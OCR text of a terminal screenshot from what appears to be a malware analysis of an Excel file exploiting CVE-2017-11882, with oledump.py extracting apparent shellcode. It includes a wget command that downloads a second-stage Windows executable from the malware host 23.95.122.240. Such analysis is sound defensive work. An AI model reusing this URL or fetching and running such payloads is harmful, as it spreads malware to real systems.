 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
38: m 977 '_VBA_PROJECT_CUR/VBA/Sheet1'
39: m 977 '_VBA_PROJECT_CUR/VBA/Sheet2'
40: m 977 '_VBA_PROJECT_CUR/VBA/Sheet3'
41: m 985 '_VBA_PROJECT_CUR/VBA/ThisWorkbook'
42: 2644 '_VBA_PROJECT_CUR/VBA/_VBA_PROJECT'
43: 553 '_VBA_PROJECT_CUR/VBA/dir'
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$ oledump.py -s 34
.xls | less
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$ oledump.py -s 34
.xls > sc.bin
GREYN
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$ less sc.bin
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$ oledump.py -d -s 34 2a549fd9f71eb115734317dfcc13ad38ca208c06c5c95310a5c96c94c8910
382.xls > sc.bin
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$ file sc.bin
sc.bin: data
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$ less sc.bin
"sc.bin" may be a binary file.  See it anyway?
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$ wget http://23.95.122.240/uo/768o.exe
--2023-02-27 17:50:45--  http://23.95.122.240/uo/768o.exe
Connecting to 23.95.122.240:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/x-msdownload]
Saving to: ‘768o.exe’
768o.exe 100%[=============================================================>] 337.00K 568KB/s in 0.6s
2023-02-27 17:50:46 (568 KB/s) - ‘768o.exe’ saved [345088/345088]
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$ file 768o.exe
768o.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$
OFF 0:bash* hacky
Terminal An interesting case of…